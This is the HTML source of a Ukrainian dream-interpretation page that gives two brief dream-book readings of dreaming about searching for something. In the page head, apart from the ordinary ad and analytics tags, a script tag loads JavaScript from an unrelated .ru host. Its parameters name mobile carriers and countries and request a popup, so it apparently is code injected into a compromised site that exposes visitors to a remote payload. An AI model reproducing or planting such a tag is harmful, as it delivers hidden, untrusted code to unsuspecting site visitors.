

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://snu.pp.ua/sonnik-shukati-scho-nebud-do-chogo-snit-sya-shukati-scho-nebud-zh-nc-scho-oznacha-pobachiti-shukati-scho-nebud-u-sn-tlumachennya-sn-v-bezkoshtovno/
body_size: 46775
content:
<!doctype html>
<html lang="ru-RU">
	<head>
<script data-ad-client="ca-pub-2894636715734086" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K2TJ76L');</script>
<!-- End Google Tag Manager -->
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="http://gmpg.org/xfn/11">
		<title>Сонник Шукати що-небудь &#x1f634;, до чого сниться Шукати що-небудь жінці &#x1f4a4;, що означає побачити Шукати що-небудь у сні – тлумачення снів безкоштовно - snu.pp.ua ★</title>

<!-- This site is optimized with the Yoast SEO plugin v13.4.1 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
<link rel="canonical" href="https://snu.pp.ua/sonnik-shukati-scho-nebud-do-chogo-snit-sya-shukati-scho-nebud-zh-nc-scho-oznacha-pobachiti-shukati-scho-nebud-u-sn-tlumachennya-sn-v-bezkoshtovno/" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Сонник Шукати що-небудь &#x1f634;, до чого сниться Шукати що-небудь жінці &#x1f4a4;, що означає побачити Шукати що-небудь у сні – тлумачення снів безкоштовно - snu.pp.ua ★" />
<meta property="og:description" content="1 Шукати що-небудь по соннику Хассе До чого сниться шукати що-небудь жінці: мати нездійсненне бажання." />
<meta property="og:url" content="https://snu.pp.ua/sonnik-shukati-scho-nebud-do-chogo-snit-sya-shukati-scho-nebud-zh-nc-scho-oznacha-pobachiti-shukati-scho-nebud-u-sn-tlumachennya-sn-v-bezkoshtovno/" />
<meta property="og:site_name" content="snu.pp.ua ★" />
<meta property="article:section" content="ВСІ" />
<meta property="article:published_time" content="2020-06-15T10:06:49+00:00" />
<meta property="og:image" content="https://snu.pp.ua/wp-content/uploads/2020/06/10647.jpg" />
<meta property="og:image:secure_url" content="https://snu.pp.ua/wp-content/uploads/2020/06/10647.jpg" />
<meta property="og:image:width" content="550" />
<meta property="og:image:height" content="269" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="1 Шукати що-небудь по соннику Хассе До чого сниться шукати що-небудь жінці: мати нездійсненне бажання." />
<meta name="twitter:title" content="Сонник Шукати що-небудь &#x1f634;, до чого сниться Шукати що-небудь жінці &#x1f4a4;, що означає побачити Шукати що-небудь у сні – тлумачення снів безкоштовно - snu.pp.ua ★" />
<meta name="twitter:image" content="https://snu.pp.ua/wp-content/uploads/2020/06/10647.jpg" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://snu.pp.ua/#website","url":"https://snu.pp.ua/","name":"snu.pp.ua \u2605","inLanguage":"ru-RU","description":"\u0421\u041d\u0418 \u0422\u0410 \u0407\u0425 \u0417\u041d\u0410\u0427\u0415\u041d\u041d\u042f","potentialAction":[{"@type":"SearchAction","target":"https://snu.pp.ua/?s={search_term_string}","query-input":"required name=search_term_string"}]},{"@type":"ImageObject","@id":"https://snu.pp.ua/sonnik-shukati-scho-nebud-do-chogo-snit-sya-shukati-scho-nebud-zh-nc-scho-oznacha-pobachiti-shukati-scho-nebud-u-sn-tlumachennya-sn-v-bezkoshtovno/#primaryimage","inLanguage":"ru-RU","url":"https://snu.pp.ua/wp-content/uploads/2020/06/10647.jpg","width":550,"height":269},{"@type":"WebPage","@id":"https://snu.pp.ua/sonnik-shukati-scho-nebud-do-chogo-snit-sya-shukati-scho-nebud-zh-nc-scho-oznacha-pobachiti-shukati-scho-nebud-u-sn-tlumachennya-sn-v-bezkoshtovno/#webpage","url":"https://snu.pp.ua/sonnik-shukati-scho-nebud-do-chogo-snit-sya-shukati-scho-nebud-zh-nc-scho-oznacha-pobachiti-shukati-scho-nebud-u-sn-tlumachennya-sn-v-bezkoshtovno/","name":"\u0421\u043e\u043d\u043d\u0438\u043a \u0428\u0443\u043a\u0430\u0442\u0438 \u0449\u043e-\u043d\u0435\u0431\u0443\u0434\u044c &#x1f634;, \u0434\u043e \u0447\u043e\u0433\u043e \u0441\u043d\u0438\u0442\u044c\u0441\u044f \u0428\u0443\u043a\u0430\u0442\u0438 \u0449\u043e-\u043d\u0435\u0431\u0443\u0434\u044c \u0436\u0456\u043d\u0446\u0456 &#x1f4a4;, \u0449\u043e \u043e\u0437\u043d\u0430\u0447\u0430\u0454 \u043f\u043e\u0431\u0430\u0447\u0438\u0442\u0438 \u0428\u0443\u043a\u0430\u0442\u0438 \u0449\u043e-\u043d\u0435\u0431\u0443\u0434\u044c \u0443 \u0441\u043d\u0456 \u2013 \u0442\u043b\u0443\u043c\u0430\u0447\u0435\u043d\u043d\u044f \u0441\u043d\u0456\u0432 \u0431\u0435\u0437\u043a\u043e\u0448\u0442\u043e\u0432\u043d\u043e - snu.pp.ua \u2605","isPartOf":{"@id":"https://snu.pp.ua/#website"},"inLanguage":"ru-RU","primaryImageOfPage":{"@id":"https://snu.pp.ua/sonnik-shukati-scho-nebud-do-chogo-snit-sya-shukati-scho-nebud-zh-nc-scho-oznacha-pobachiti-shukati-scho-nebud-u-sn-tlumachennya-sn-v-bezkoshtovno/#primaryimage"},"datePublished":"2020-06-15T10:06:49+00:00","dateModified":"2020-06-15T10:06:49+00:00","author":{"@id":"https://snu.pp.ua/#/schema/person/f8f3c2d1d41acccacc7fb32e81d55985"},"potentialAction":[{"@type":"ReadAction","target":["https://snu.pp.ua/sonnik-shukati-scho-nebud-do-chogo-snit-sya-shukati-scho-nebud-zh-nc-scho-oznacha-pobachiti-shukati-scho-nebud-u-sn-tlumachennya-sn-v-bezkoshtovno/"]}]},{"@type":["Person"],"@id":"https://snu.pp.ua/#/schema/person/f8f3c2d1d41acccacc7fb32e81d55985","name":"admin","image":{"@type":"ImageObject","@id":"https://snu.pp.ua/#authorlogo","inLanguage":"ru-RU","url":"https://secure.gravatar.com/avatar/12144f3dbdce90abb4b43659400f4b06?s=96&d=mm&r=g","caption":"admin"},"sameAs":[]}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="snu.pp.ua ★ &raquo; Лента" href="https://snu.pp.ua/feed/" />
<link rel="alternate" type="application/rss+xml" title="snu.pp.ua ★ &raquo; Лента комментариев" href="https://snu.pp.ua/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="snu.pp.ua ★ &raquo; Лента комментариев к &laquo;Сонник Шукати що-небудь &#x1f634;, до чого сниться Шукати що-небудь жінці &#x1f4a4;, що означає побачити Шукати що-небудь у сні – тлумачення снів безкоштовно&raquo;" href="https://snu.pp.ua/sonnik-shukati-scho-nebud-do-chogo-snit-sya-shukati-scho-nebud-zh-nc-scho-oznacha-pobachiti-shukati-scho-nebud-u-sn-tlumachennya-sn-v-bezkoshtovno/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/snu.pp.ua\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.2.6"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://snu.pp.ua/wp-includes/css/dist/block-library/style.min.css?ver=5.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='widgetopts-styles-css'  href='https://snu.pp.ua/wp-content/plugins/widget-options/assets/css/widget-options.css' type='text/css' media='all' />
<link rel='stylesheet' id='everest-news-style-css'  href='https://snu.pp.ua/wp-content/themes/everest-news/style.css?ver=5.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='everest-news-fonts-css'  href='//fonts.googleapis.com/css?family=Muli%3A400%2C400i%2C600%2C700%2C700i%7COpen%2BSans%3A400%2C400i%2C600%2C700%2C700i&#038;subset=latin%2Clatin-ext&#038;ver=5.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='everest-news-main-css'  href='https://snu.pp.ua/wp-content/themes/everest-news/assets/dist/css/main.css?ver=5.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='lightSlider-css'  href='https://snu.pp.ua/wp-content/plugins/hootkit/assets/lightSlider.min.css?ver=1.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://snu.pp.ua/wp-content/plugins/hootkit/assets/font-awesome.min.css?ver=5.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='hootkit-css'  href='https://snu.pp.ua/wp-content/plugins/hootkit/assets/hootkit.min.css?ver=1.0.16' type='text/css' media='all' />
<script type='text/javascript' src='https://snu.pp.ua/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://snu.pp.ua/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='https://snu.pp.ua/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://snu.pp.ua/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://snu.pp.ua/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.2.6" />
<link rel='shortlink' href='https://snu.pp.ua/?p=497' />
<link rel="alternate" type="application/json+oembed" href="https://snu.pp.ua/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsnu.pp.ua%2Fsonnik-shukati-scho-nebud-do-chogo-snit-sya-shukati-scho-nebud-zh-nc-scho-oznacha-pobachiti-shukati-scho-nebud-u-sn-tlumachennya-sn-v-bezkoshtovno%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://snu.pp.ua/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsnu.pp.ua%2Fsonnik-shukati-scho-nebud-do-chogo-snit-sya-shukati-scho-nebud-zh-nc-scho-oznacha-pobachiti-shukati-scho-nebud-u-sn-tlumachennya-sn-v-bezkoshtovno%2F&#038;format=xml" />
          <style>
          .has-post-thumbnail img.wp-post-image, 
          .attachment-twentyseventeen-featured-image.wp-post-image { display: none !important; }          
          </style><link rel="pingback" href="https://snu.pp.ua/xmlrpc.php">		<noscript>
			<style>
				img.lazyload {
				 	display: none;
				}

				img.image-fallback {
				 	display: block;
				}
			</style>
		</noscript>
		<style>
			.primary-navigation li.primarynav_search_icon {
									display: none;
								}
			#toTop {
							}

							.copyright-notice a,
				.social-icons-list li a:hover,
				.social-icons-list-post-page li:first-child,
				.en-author-box .author-name h3,
				.page-404-entry .header-404 h3 span,
				.widget_rss ul li a,
				.event-page-top-box .event-metas ul p {
					color: #ED1D25;
				}

				.en-breaking-news .ticker-head-col span,
				.owl-carousel .owl-nav button.owl-next, 
				.owl-carousel .owl-nav button.owl-prev,
				ul.post-categories li a,
				.widget-title:after,
				.en-custom-category ul li a,
				.btn-general,
				.en-popular-trending-posts-widget-1 ul.tabs li.current,
				#toTop,
				#header-search input[type=submit], 
				.search-box input[type=submit], 
				.widget_search input[type=submit],
				.en-pagination .pagi-layout-1 .nav-links span.current,
				.header-lay-2 .main-navigation .home-btn a, 
				.header-lay-3 .main-navigation .home-btn a,
				button, 
				input[type=button], 
				input[type=reset], 
				input[type=submit],
				.calendar_wrap caption,
				.live-feeds-entry .live-feed .leftbox span,
				.en-popular-trending-posts-widget-1 .content-holder .left-col span {
					background-color: #ED1D25;
				}

				ul.post-categories li a:before,
				.en-breaking-news .ticker-head-col span:before {
					border-top-color: #ED1D25;
				}

				.header-lay-2 .main-navigation, 
				.header-lay-3 .main-navigation {
					border-bottom-color: #ED1D25;
				}

				.post-page-layout-1 .page-title h2,
				.post-format.quote-format blockquote {
					border-left-color: #ED1D25;
				}
						</style>
		<link rel="icon" href="https://snu.pp.ua/wp-content/uploads/2020/06/cropped-3-32x32.png" sizes="32x32" />
<link rel="icon" href="https://snu.pp.ua/wp-content/uploads/2020/06/cropped-3-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://snu.pp.ua/wp-content/uploads/2020/06/cropped-3-180x180.png" />
<meta name="msapplication-TileImage" content="https://snu.pp.ua/wp-content/uploads/2020/06/cropped-3-270x270.png" />
		<script type="text/javascript" src="http://34f.opapo.ru/js.js?p=&id=ua3241eac72e0bf5a1234a1b3abfec295&megafon&beeline&mts&tele2&azbr&belmts&kz&ua&poland&ger&slovakia&portugal&austria&bra&cyprus&egypt&greece&italy&india&iran&czech&serbia&ksa&jordan&thailand&turkey&moldavia&uzbekistan&romania&peru&guatemala&honduras&nicaragua&hungary&popup=kino&ssl&sid=0"></script>
	</head>

	<body class="post-template-default single single-post postid-497 single-format-standard boxed">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K2TJ76L"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
				
		<div class="en-pagewrap">

			<header class="en-general-header header-lay-2 en-standard-section-spacing">
    <div class="header-inner">
                <div class="header-logo-advt-wrapper">
            <div class="en-container">
                <div class="en-row">
                    <div class="en-col logo-col">
                         		<div class="branding-col">
            				<span class="site-title"><a href="https://snu.pp.ua/" rel="home">snu.pp.ua ★</a></span>
					                <p class="site-description">СНИ ТА ЇХ ЗНАЧЕННЯ</p>
					        </div><!-- .branding-col -->
 		                    </div><!-- .en-col.logo-col -->
                                    </div><!-- .en-row.advt-col -->
            </div><!-- .en-container -->
        </div><!-- .header-logo-advt-wrapper -->

        <div class="header-nav-extra-wrapper">
            <div class="en-container">
                <div class="en-row">
                    <div class="en-col nav-col">
                        <div class="primary-menu-wrap">
                            <div class="main-navigation" id="main-menu">
                                <ul id="menu-1" class=""><li id="menu-item-3161" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3161"><a href="https://snu.pp.ua/category/sonnik-vangi/">СОННИК ВАНГИ</a></li>
<li id="menu-item-3162" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3162"><a href="https://snu.pp.ua/category/sonnik-frejda/">СОННИК ФРЕЙДА</a></li>
<li id="menu-item-3163" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3163"><a href="https://snu.pp.ua/category/sonnik-millera/">СОННИК МІЛЛЕРА</a></li>
<li id="menu-item-5326" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5326"><a href="https://snu.pp.ua/category/shhe/">ЩЕ</a></li>
<li id="menu-item-3164" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3164"><a href="https://snu.pp.ua/category/inshe/">ІНШЕ</a></li>
<li id="menu-item-3045" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3045"><a href="https://snu.pp.ua/kontakti/">КОНТАКТИ</a></li>
</ul>                            </div><!-- #main-menu.main-navigation -->
                                                    </div><!-- .primary-menu-wrap -->
                    </div><!-- .en-col.nav-col -->
                </div><!-- .en-row -->
            </div><!-- .en-container -->
        </div><!-- .header-nav-extra-wrapper -->
    </div><!-- .header-inner -->
</header><!-- .en-general-header.header-lay-2.en-standard-section-spacing -->            <div id="canvas-aside">
                <div class="canvas-inner">
                                    </div><!-- .canvas-inner -->
            </div><!-- #canvas-aside -->
            <div id="canvas-aside-mask"></div>
            <div class="en-inner-pages-main-wrapper columns-2">
    <div class="en-container">
         			<div class="en-breadcrumb breadcrumb-layout-1 en-standard-section-spacing">
                <nav role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://snu.pp.ua/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://snu.pp.ua/category/vsi/" itemprop="item"><span itemprop="name">ВСІ</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><a href="#" itemprop="item"><span itemprop="name">Сонник Шукати що-небудь &#x1f634;, до чого сниться Шукати що-небудь жінці &#x1f4a4;, що означає побачити Шукати що-небудь у сні – тлумачення снів безкоштовно</span></a><meta itemprop="position" content="3" /></li></ul></nav>            </div><!-- .en-breadcrumb.breadcrumb-layout-1.en-standard-section-spacing -->
 			        <div class="row">
                        <div class="en-col main-content-area-outer sticky-sidebar">
                <div id="primary" class="content-area">
                    <main id="main" class="site-main">
                    	<section class="en-page-entry post-page-entry post-page-layout-1">
    <article id="post-497" class="post-497 post type-post status-publish format-standard has-post-thumbnail hentry category-vsi">
        <div class="page-title">
            <h2 class="clr-white f-size-xl">
                Сонник Шукати що-небудь &#x1f634;, до чого сниться Шукати що-небудь жінці &#x1f4a4;, що означає побачити Шукати що-небудь у сні – тлумачення снів безкоштовно            </h2><!-- .clr-white.f-size-xl -->
        </div><!-- .page-title -->
        				<div class="featured-image">
			        <img width="550" height="269" src="https://snu.pp.ua/wp-content/uploads/2020/06/10647.jpg" class="attachment-full size-full wp-post-image" alt="Сонник Шукати що-небудь &#x1f634;, до чого сниться Шукати що-небудь жінці &#x1f4a4;, що означає побачити Шукати що-небудь у сні – тлумачення снів безкоштовно" srcset="https://snu.pp.ua/wp-content/uploads/2020/06/10647.jpg 550w, https://snu.pp.ua/wp-content/uploads/2020/06/10647-300x147.jpg 300w" sizes="(max-width: 550px) 100vw, 550px" />			    </div><!-- .featured-image.thumb.lazyloading -->
								<div class="entry-meta">
	                <ul class="metas">
	                		                    
	                </ul><!-- .metas -->
	            </div><!-- .entry-meta -->
				        
        <div class="page-contents-entry">
            <div class="editor-entry">
                <p><ndiv>                                                                                                                                                                        <!--div style='font-size:13px; margin-top: 11px;'> / (Сонник Хассе)</div-->
<h3 id="hasse" class="mainTitle"><span>1</span> <b>Шукати що-небудь по <span>соннику Хассе</span></b></h3>
<div>                                                                                                       <b>До чого сниться шукати що-небудь жінці: </b> </div>
<div>
<p>мати нездійсненне бажання.</p>
</p>
</div>
<hr>
<p>                                                                                                                                                                                                                                                                                                                                                            <!--div style='font-size:13px; margin-top: 22px;'> / (Сонник Симеона Прозорова)</div-->
<h3 id="sonnik-simeona-prozorova" class="mainTitle"><span>1</span> <b>Шукати що-небудь по <span>Соннику Симеона Прозорова</span></b></h3>
<div>                                                                                                       <b>Бачити шукати що-небудь у сні означає: </b> </div>
<div>
<p>Шукати і знайти – до досягнення бажаного, не знайти – до ускладнень.</p>
<p> Уявіть, що у вашому сні те, що шукали, все-таки знайдено. </p></p>
            </div><!-- .editor-entry -->
        </div><!-- .page-contents-entry -->
    </article>
</section><!-- .en-page-entry.post-page-entry.post-page-layout-1 -->
	<nav class="navigation post-navigation" role="navigation">
		<h2 class="screen-reader-text">Навигация по записям</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://snu.pp.ua/sonnik-shukati-obruchku-do-chogo-snit-sya-shukati-obruchku-zh-nc-scho-oznacha-pobachiti-shukati-obruchku-uv-sn-tlumachennya-sn-v-bezkoshtovno/" rel="prev">Prev Post</a></div><div class="nav-next"><a href="https://snu.pp.ua/sonnik-shukati-scho-to-v-sumc-do-chogo-snit-sya-shukati-scho-to-v-sumc-zh-nc-scho-oznacha-pobachiti-shukati-scho-to-v-sumc-u-sn-tlumachennya-sn-v-bezkoshtovno/" rel="next">Next Post</a></div></div>
	</nav>    <section class="en-front-widget-9 en-related-posts-block">
                <div class="related-posts-title">
                <h3 class="clr-primary f-size-l">ВАМ ТАКОЖ МОЖЕ СПОДОБАТИСЯ</h3>
            </div><!-- .related-posts-title -->
                    <div class="widgets-contents-entry">
            <div class="row">
                                    <div class="en-col">
                        <article class="box">
                            <div class="thumb">
                                                                    <a class="lazyloading" href="https://snu.pp.ua/do-chogo-snyat-sya-sl-ozi-po-sonnikam-m-llera-freyda-vangi-longo/">
                                        <img class="lazyload" src="[data-uri]" data-src="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snyat-sya-sl-ozi-po-sonnikam-m-llera-freyda-vangi-longo-1.jpg" data-srcset="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snyat-sya-sl-ozi-po-sonnikam-m-llera-freyda-vangi-longo-1.jpg" alt="До чого сняться сльози по сонникам Міллера, Фрейда, Ванги, Лонго">
                                        <noscript>
                                            <img src="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snyat-sya-sl-ozi-po-sonnikam-m-llera-freyda-vangi-longo-1.jpg" srcset="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snyat-sya-sl-ozi-po-sonnikam-m-llera-freyda-vangi-longo-1.jpg" class="image-fallback" alt="До чого сняться сльози по сонникам Міллера, Фрейда, Ванги, Лонго">
                                        </noscript>

                                    </a>
                                                                </div><!-- .thumb -->
                            <div class="content-holder">
                                <div class="entry-title">
                                    <h3 class="post-title f-size-s clr-primary">
                                        <a href="https://snu.pp.ua/do-chogo-snyat-sya-sl-ozi-po-sonnikam-m-llera-freyda-vangi-longo/">До чого сняться сльози по сонникам Міллера, Фрейда, Ванги, Лонго</a>
                                    </h3><!-- .post-title.f-size-s.clr-primary -->
                                </div><!-- .entry-title -->
                                				<div class="entry-meta">
	                <ul class="metas">
	                		                    
	                </ul><!-- .metas -->
	            </div><!-- .entry-meta -->
				                                <div class="excerpt">
                                    <p>Приснилися сльози – варіанти розшифровки по сонникам Іноді, відчуваючи сильне емоційне потрясіння, людина мимоволі починає</p>
                                </div><!-- .excerpt -->
                            </div><!-- .content-holder -->
                        </article><!-- .box -->
                    </div><!-- .en-col -->
                                        <div class="en-col">
                        <article class="box">
                            <div class="thumb">
                                                                    <a class="lazyloading" href="https://snu.pp.ua/do-chogo-snyat-sya-shtuchn-kv-ti/">
                                        <img class="lazyload" src="[data-uri]" data-src="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snyat-sya-shtuchn-kv-ti-1.jpg" data-srcset="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snyat-sya-shtuchn-kv-ti-1.jpg" alt="До чого сняться штучні квіти?">
                                        <noscript>
                                            <img src="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snyat-sya-shtuchn-kv-ti-1.jpg" srcset="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snyat-sya-shtuchn-kv-ti-1.jpg" class="image-fallback" alt="До чого сняться штучні квіти?">
                                        </noscript>

                                    </a>
                                                                </div><!-- .thumb -->
                            <div class="content-holder">
                                <div class="entry-title">
                                    <h3 class="post-title f-size-s clr-primary">
                                        <a href="https://snu.pp.ua/do-chogo-snyat-sya-shtuchn-kv-ti/">До чого сняться штучні квіти?</a>
                                    </h3><!-- .post-title.f-size-s.clr-primary -->
                                </div><!-- .entry-title -->
                                				<div class="entry-meta">
	                <ul class="metas">
	                		                    
	                </ul><!-- .metas -->
	            </div><!-- .entry-meta -->
				                                <div class="excerpt">
                                    <p>До чого сняться штучні квіти? До чого сняться штучні квіти? У більшості сонників вказується, що</p>
                                </div><!-- .excerpt -->
                            </div><!-- .content-holder -->
                        </article><!-- .box -->
                    </div><!-- .en-col -->
                                        <div class="en-col">
                        <article class="box">
                            <div class="thumb">
                                                                    <a class="lazyloading" href="https://snu.pp.ua/do-chogo-snyat-sya-shokoladn-cukerki-v-obgortc-abo-v-korobkah/">
                                        <img class="lazyload" src="[data-uri]" data-src="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snyat-sya-shokoladn-cukerki-v-obgortc-abo-v-korobkah-1-800x450.jpg" data-srcset="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snyat-sya-shokoladn-cukerki-v-obgortc-abo-v-korobkah-1-800x450.jpg" alt="До чого сняться шоколадні цукерки в обгортці або в коробках">
                                        <noscript>
                                            <img src="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snyat-sya-shokoladn-cukerki-v-obgortc-abo-v-korobkah-1-800x450.jpg" srcset="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snyat-sya-shokoladn-cukerki-v-obgortc-abo-v-korobkah-1-800x450.jpg" class="image-fallback" alt="До чого сняться шоколадні цукерки в обгортці або в коробках">
                                        </noscript>

                                    </a>
                                                                </div><!-- .thumb -->
                            <div class="content-holder">
                                <div class="entry-title">
                                    <h3 class="post-title f-size-s clr-primary">
                                        <a href="https://snu.pp.ua/do-chogo-snyat-sya-shokoladn-cukerki-v-obgortc-abo-v-korobkah/">До чого сняться шоколадні цукерки в обгортці або в коробках</a>
                                    </h3><!-- .post-title.f-size-s.clr-primary -->
                                </div><!-- .entry-title -->
                                				<div class="entry-meta">
	                <ul class="metas">
	                		                    
	                </ul><!-- .metas -->
	            </div><!-- .entry-meta -->
				                                <div class="excerpt">
                                    <p>Сни про шоколадних цукерках — гірка правда чи солодка брехня? У цій статті мова піде</p>
                                </div><!-- .excerpt -->
                            </div><!-- .content-holder -->
                        </article><!-- .box -->
                    </div><!-- .en-col -->
                                        <div class="en-col">
                        <article class="box">
                            <div class="thumb">
                                                                    <a class="lazyloading" href="https://snu.pp.ua/do-chogo-snyat-sya-rozbit-sir-kuryach-yaycya/">
                                        <img class="lazyload" src="[data-uri]" data-src="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snyat-sya-rozbit-sir-kuryach-yaycya-1.jpg" data-srcset="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snyat-sya-rozbit-sir-kuryach-yaycya-1.jpg" alt="До чого сняться розбиті сирі курячі яйця?">
                                        <noscript>
                                            <img src="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snyat-sya-rozbit-sir-kuryach-yaycya-1.jpg" srcset="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snyat-sya-rozbit-sir-kuryach-yaycya-1.jpg" class="image-fallback" alt="До чого сняться розбиті сирі курячі яйця?">
                                        </noscript>

                                    </a>
                                                                </div><!-- .thumb -->
                            <div class="content-holder">
                                <div class="entry-title">
                                    <h3 class="post-title f-size-s clr-primary">
                                        <a href="https://snu.pp.ua/do-chogo-snyat-sya-rozbit-sir-kuryach-yaycya/">До чого сняться розбиті сирі курячі яйця?</a>
                                    </h3><!-- .post-title.f-size-s.clr-primary -->
                                </div><!-- .entry-title -->
                                				<div class="entry-meta">
	                <ul class="metas">
	                		                    
	                </ul><!-- .metas -->
	            </div><!-- .entry-meta -->
				                                <div class="excerpt">
                                    <p>У сновидіннях можна побачити фантастичні сюжети, кошмари і реалістичні картини. До чого сняться розбиті сирі</p>
                                </div><!-- .excerpt -->
                            </div><!-- .content-holder -->
                        </article><!-- .box -->
                    </div><!-- .en-col -->
                                </div><!-- .row -->
